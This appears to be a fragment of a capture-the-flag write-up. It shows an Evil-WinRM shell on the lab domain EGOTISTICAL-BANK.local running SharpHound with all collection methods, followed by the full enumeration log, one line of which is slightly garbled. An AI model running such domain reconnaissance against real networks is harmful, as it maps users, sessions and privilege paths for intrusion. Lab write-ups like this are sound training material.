 Info: Upload successful!
*Evil-WinRM* PS C:\Users\FSmith\Desktop> .\SharpHound.exe -c ALL -d EGOTISTICAL-BANK.local
2023-06-22T00:37:02.9582164-07:00|INFORMATION|This version of SharpHound is compatible with the 4.2 Release of BloodHound
2023-06-22T00:37:03.1769257-07:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn
, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2023-06-22T00:37:03.2081737-07:00|INFORMATION|Initializing SharpHound at 12:37 AM on 6/22/2023
2023-06-22T00:37:27.4269497-07:00|INFORMATION|Flags: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Contain
er, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2023-06-22T00:37:27.6769398-07:00|INFORMATION|Beginning LDAP search for EGOTISTICAL-BANK.LOCAL
2023-06-22T00:37:27.7399470-07:00|INFORMATION|Producer has finished, closing LDAP channel
2023-06-22T00:37:27.7399470-07:00|INFORMATION|LDAP channel closed, waiting for consumers
2023-06-22T00:37:58.4894973-07:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 35 MB RAM
2023-06-22T00:38:23.1144262-07:00|INFORMATION|Consumers finished, clos hannel
Closing writers
2023-06-22T00:38:23.1769259-07:00|INFORMATION|Output channel closed, waiting for output task to complete
2023-06-22T00:38:23.2863142-07:00|INFORMATION|Status: 94 objects finished (+94 1.709091)/s -- Using 42 MB RAM
2023-06-22T00:38:23.2863142-07:00|INFORMATION|Enumeration finished in 00:00:55.6181756
2023-06-22T00:38:23.3800500-07:00|INFORMATION|Saving cache with stats: 53 ID to type mappings.
53 name to SID mappings.
0 machine sid mappings.
2 sid to domain mappings.
0 global catalog mappings.
2023-06-22T00:38:23.3956935-07:00|INFORMATION|SharpHound Enumeration Completed at 12:38 AM on 6/22/2023! Happy Graphing!